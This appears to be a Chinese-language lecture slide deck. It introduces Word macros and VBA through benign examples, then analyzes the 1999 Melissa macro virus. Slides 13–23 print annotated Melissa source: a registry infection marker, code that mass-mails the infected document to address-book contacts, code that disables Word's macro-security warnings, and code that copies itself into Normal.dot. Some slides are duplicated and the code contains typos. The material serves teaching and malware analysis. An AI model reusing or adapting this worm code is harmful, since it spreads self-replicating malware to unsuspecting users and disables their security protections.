Slide 1
什么是宏
计算机科学里的宏是一种抽象的,根据一系列预定义的规则替换一定的文本模式。
MSWORD对“宏”的定义
  宏由一系列Word命令和动作组成，执行宏时，将这些命令或动作激活。
  宏是定制的命令，能帮助您更快、更有效地工作

Slide 2
VBA-宏语言
办公软件自动集成了“VBA”高级程序语言（Visual Basic for Applications（简称VBA）是新一代标准宏语言），用此语言编制出的程序就叫“宏”。
使用“VBA”需要有一定的编程基础和耗费大量的时间 。
VBA 可以访问许多操作系统函数并支持文档打开时自动执行宏

Slide 3

宏操作示例
1）宏的录制
在这里举一实例。例如，在Word 2003中，要插入字符，则往往要到符号框中查找半天。对于一些常用的符号，如“￥”，便可以使用宏来使工作简化。
第一步：单击“工具”选单中“宏”子选单，再单击“录制新宏”选项。

Slide 4

宏操作示例
第二步：给宏取名为“Macro1”，再单击“键盘”。
第三步：在弹出的对话框中指定快捷键,关闭该对话框回到“录制宏”对话框。单击“确定”按钮启动记录器。

Slide 5
宏操作示例
第四步：运行“插入”选单中的“符号”子选单，从弹出的“符号”框中选择“￥”，插入后再关闭。另外，也可以指定到工具栏，从弹出的“自定义”对话框中的“命令”栏中把“Normal.NewMacro1.Macro1”拖放到工具栏中。
第五步：单击“停止录制”工具栏中的“停止录制”按钮。
第六步：单击“工具”选单中“宏”子选单，再单击“Visual Basic编辑器”命令。
第七步：双击“工程-Normal”中的“NewMacros”项可以看到由录制生成的宏代码。
Sub Macro1()
Selection.InsertSymbol Font:=″楷体—GB2312″,CharacterNumber:=－27,Unicode:=True
End Sub

Slide 6

宏操作示例
2）宏的编辑：单击“工具”选单中“宏”子选单，再单击“Visual Basic编辑器”命令。选择已存在的宏或新建一个模块，在代码区中即可编辑代码。

Slide 7
宏操作示例
例如，在C:\My Document中有200个Word文档，依次命名为“1.doc”，“2.doc”，“3.doc”，…“200.doc”，我们需要把文件格式改变为文本文件，即txt文件。
先以1.doc为例，录制一个宏，打开文档，另存为txt文件，再关闭该活动文档。生成的Visual Basic代码如下：
Sub Macro1()
ChangeFileOpenDirectory ″C:\My document″
Documents.Open FileName:=″1.doc″
ActiveDocument.SaveAs FileName:=″1.txt″,FileFormat:=wdFormatText
ActiveWindow.Close
End Sub

Slide 8
宏操作示例
下一步便是进行编辑，用“Visual Basic编辑器”打开录制的宏，修改为用一个循环语句依次打开各个文件，转化后再关闭。
代码如下：
Sub Macro1()
dim i
for i=1 to 200
ChangeFileOpenDirectory ″C:\My document″
Documents.Open FileName:=i ＆ ″.doc″
ActiveDocument.SaveAs FileName:=i ＆ ″.txt″
FileFormat:=wdFormatText
ActiveWindow.Close
next i
End Sub
再次运行该宏，便可以轻松完成批量任务。

Slide 9
Melissa(" 美丽莎")病毒
1999年3 月26 日, 第一种通过Microsoft Exchange 和 Out look 自动散发W97M/Melissa" 美丽莎" 病 毒首先在美国被发现, 并透过互联网迅速蔓延,
包括Microsoft 和Intel 在内的许多世界著名的IT 业巨头, 被迫暂时关闭了其Outgoing 邮件服务器。

Slide 10
Melissa(" 美丽莎")病毒
" 美丽莎" 首先是一种宏病毒,
  它感染 Word 97 和Word 2000 文件,
  寄生在Word 的模板文档normal.dot 中( 这意味着任何新建的Word 文件也会 含毒),
  并且在时间与日期相等时( 如2 月24 日的2 点24 分),会自动在文档中加入一行字。

Slide 11
Melissa(" 美丽莎")病毒
当用户打开染毒文件的 时候," 美丽莎" 会自动通过Microsoft Exchange 和 Out look 把带毒邮件寄给Outlook 通讯录的前50 名用户。邮 件的标题为："Important Message From ", 正文为： "Here is that document you asked for...don't show anyone else;-)", 并且邮件一般会有一个文件名为list. doc 的附件, 打开它就会释放病毒。
由于Melissa 能自动地进行自我复制, 所以她又属于 蠕虫类病毒, 这种身兼宏病毒和蠕虫病毒特性的新型复合 型病毒可称得上名副其实的" 美丽杀手"。

Slide 12

Melissa(“ 美丽莎”)病毒-作者
2002年5月7日美国联邦法院判决这个病毒的制造者入狱20个月和附加处罚，这是美国第一次对重要的电脑病毒制造者进行严厉惩罚。在联邦法庭上，控辩双方均认定“梅丽莎”病毒造成的损失超过8000万美元，编制这个病毒的史密斯承认，他从AOL盗取了一个帐户名，并利用这个帐户到处传播宏病毒，最后他表示认罪，认为设计电脑病毒是一个“巨大的错误”，自己的行为“不道德 ”。

Slide 13
梅丽莎病毒源码分析
梅丽莎病毒巧妙地利用了VBA技术对注册表、Word模板和邮件系统进行了猛烈地攻击。
1、梅丽莎病毒被激活后, 将修改注册表中的“HKEY_CURRENT_USER\Software\Microsoft\office\”键, 并增加项“Melissa？”, 赋值为“… by Kwyjibo”(病毒作者的大名)，并将此作为是否已感染病毒的标志。
病毒中相关操作的核心代码如下所示：
’读取注册表项的内容, 进行判断
If System.PrivateProfileString(“”,“HKEY_CURRENT_USER\Software\Microsoft\office\”，“Melissa？”)<>“… by Kwyjibo” Then
…… ’其它操作代码
’设置感染标志
System.PrivateProfileString(“HKEY_CURRENT_USER\Software\Microsoft\office\”，“Melissa？”)= “… by Kwyjibo”
End If

Slide 14
梅丽莎病毒源码分析
2、发送邮件
在Outlook程序启动的情况下, 梅丽莎病毒将自动给地址簿中的成员(前50名)发送邮件, 主题为“Important Message From ”, 用户名“<user>”为Word软件的用户名, 邮件的正文为“Here is that document you asked for … don’t show anyone else; 一)”, 邮件的附件为一个文件名为“list.doc”的带毒文件。
为了实现七述功能, 病毒利用获取了地址薄中所有的邮件地址, 并发送内嵌病毒代码的邮件, 达到了疯狂传播的目的。
病毒中相关操作的核心代码如下所示：

Slide 15
梅丽莎病毒源码分析
Dim UngaDasOutlook,DasMapiName,BreakUmoffASlice
’创建Outlook应用程序实例对象
Set UngaDasOutlook=CreateObject(“Outlook.Application”)
’获取MAPI对象
Set DasMapiName= UngaDasOutlook.GetNameSpace(“MAPI”)
If UngaDasOutlook=”Outlook” Then
DasMapiName.Logon “profile”,”password”
’遍历地址薄, 进行邮件发送操作
For y=1 To DasMapiName.AddressLists.Count
Set AddyBook= DasMapiName.AddressLists(y)
X=1
Set BreakUmoffASlice= UngaDasOutlook.CreateItem(0)
For oo=1 To AddyBook.AddressEntries.Count
’获取第n个收件人地址
Peep=AddyBook.AddressEntries(x)
’加入收件人地址
BreakUmoffASlice.Recipients.Add Peep
X=x+1

Slide 16
梅丽莎病毒源码分析
If x>50 Then oo= AddyBook.AddressEntries.Count
Next oo
’设置邮件的主题
BreakUmoffASlice.Subject=”Important Message From ” & Application.UserName
’ 设置邮件的正文
BreakUmoffASlice.Body=”Here is that document you asked
for… don’t show anyone else :-)”
’加入邮件的附件
BreakUmoffASlice.Attachments.Add ActiveDocument.FullName
’发送邮件
BreakUmoffASlice.Send
Next y
’断开连接
DasMapiName.Logoff
Peep=””
End If

Slide 17
梅丽莎病毒源码分析
3、修改Word模版
梅丽莎病毒激活后, 将感染Word97和Word2000的文档并修改通用模板Normal.dot,使感染后的Word运行时“宏”菜单项不能使用,并且导致Word软件对文件转换、打开带有宏的文件、Normal.dot遭到修改后都不会出现警告, 使病毒的魔爪“ 天衣无缝”。最后, 将病毒自身的代码和所做的设置修改,利用一个很高超的方法一同写入Normal.dot之中, 使用户以后打开Word时病毒反复发作。
病毒中相关操作的核心代码如下所示：

Slide 18
梅丽莎病毒源码分析
’使“ 宏” 工具栏的“ 安全” 项无效
CommandBars(“Macro”).Controls(“Security…”).Enabled=False
’使“工具”菜单栏的“宏”项无效
CommandBars(“Tools”).Controls(“Macro”).Enabled=False
’将“0”(1-1)值赋于ConfirmConversions属性,使“文件转换”对话框不显示
Options.ConfirmConversions=(1-1)
’将,“0”（1-1）值赋于VirusProtection属性, 使“宏警告”对话框不显示
Options.VirusProtection=(1-1)
’将“0”(1-1)值赋于SaveNormalPrompt属性,使Normal.dot被修改后不显示警告对话框
Options.SaveNormalPrompt=(1-1)
’获取当前文档的VBA工程的第1个模块名称
Set ADI1=ActiveDocument.VBProject.VBComponents.Item(1)
’获取Normal.dot的VBA工程的第1个模块名称
Set NTI1=NormalTemplate.VBProject.VBComponents.Item(1)
NTCL=NTI1.CodeModule.CountOfLines
ADCL=ADI1.CodeModule.CountOfLines
BGN=2

Slide 19
梅丽莎病毒源码分析
3、修改Word模版
梅丽莎病毒激活后, 将感染Word97和Word2000的文档并修改通用模板Normal.dot,使感染后的Word运行时“宏”菜单项不能使用,并且导致Word软件对文件转换、打开带有宏的文件、Normal.dot遭到修改后都不会出现警告, 使病毒的魔爪“ 天衣无缝”。最后, 将病毒自身的代码和所做的设置修改,利用一个很高超的方法一同写入Normal.dot之中, 使用户以后打开Word时病毒反复发作。
病毒中相关操作的核心代码如下所示：

Slide 20
梅丽莎病毒源码分析
’使“ 宏” 工具栏的“ 安全” 项无效
CommandBars(“Macro”).Controls(“Security…”).Enabled=False
’使“工具”菜单栏的“宏”项无效
CommandBars(“Tools”).Controls(“Macro”).Enabled=False
’将“0”(1-1)值赋于ConfirmConversions属性,使“文件转换”对话框不显示
Options.ConfirmConversions=(1-1)
’将,“0”（1-1）值赋于VirusProtection属性, 使“宏警告”对话框不显示
Options.VirusProtection=(1-1)
’将“0”(1-1)值赋于SaveNormalPrompt属性,使Normal.dot被修改后不显示警告对话框
Options.SaveNormalPrompt=(1-1)
’获取当前文档的VBA工程的第1个模块名称
Set ADI1=ActiveDocument.VBProject.VBComponents.Item(1)
’获取Normal.dot的VBA工程的第1个模块名称
Set NTI1=NormalTemplate.VBProject.VBComponents.Item(1)
NTCL=NTI1.CodeModule.CountOfLines
ADCL=ADI1.CodeModule.CountOfLines
BGN=2

Slide 21
梅丽莎病毒源码分析
‘如果当前文档未感染
If ADI1.Name<>”Melissa” Then
’修改VBA工程的第1个模块名称为“Melissa”
If ADCL>0 Then ADI1.CodeModule.DeleteLines 1,ADCL
Set ToInfect=ADI1
ADI1.Name=“Melissa“
DoAD=True
End If
’如果Normal.dot未感染
If NTI1.Name <> “Melissa” Then
’修改VBA工程的第1个模块名称为“Melissa“
If NTCL>0 Then NTI1.CodeModule.DeleteLines 1,NTCL
Set ToInfect=NTI1
NTI1.Name=”Melissa”
DoNT=True
End If

Slide 22
梅丽莎病毒源码分析
’如果都已感染, 跳转执行以后的命令
If DoNT <> True And DoAD <> True Then GoTo CY
’开始感染Normal.dot
If DoNT=True Then
Do While ADI1.CodeModule.Lines(1,1)=””
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString(“Private Sub Document_Close（）”)
Do While ADI1.CodeModule.Lines(BGN,1) <> “”
ToInfect.CodeModule.InsertLines BGN,ADI1.CodeModule.Lines(BGN,1)
BGN=BGN+1
Loop
End If

Slide 23
梅丽莎病毒源码分析
If DoAD=True Then ’开始感染当前文档
Do While NTI1.CodeModule.Lines(1,1)=””
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString(“Private Sub Document.Open()”)
Do While NTI1.CodeModule.Lines(BGN,1)<>””
ToInfect.CodeModule.InsertLines BGN,NTI1.CodeModule.Lines(BGN,1)
BGN=BGN+1
Loop
End If
CYA:
’保存被修改的当前文档和Normal.dot
If NTCL<>0 And ADCL=0 And (InStr(1,ActiveDocument.Name,”Document”)=False) Then
ActiveDocument.SaveAs FileName=ActiveDocument.FullName
ElseIf (InStr(1,ActiveDocument.Name,”Document”)<>False) Then
ActiveDocument.Saved=True
End If
Enf If

Slide 24



梅丽莎病毒主要行为分析
梅丽莎病毒源码
梅丽莎病毒发出的邮件
梅丽莎病毒对注册表的修改

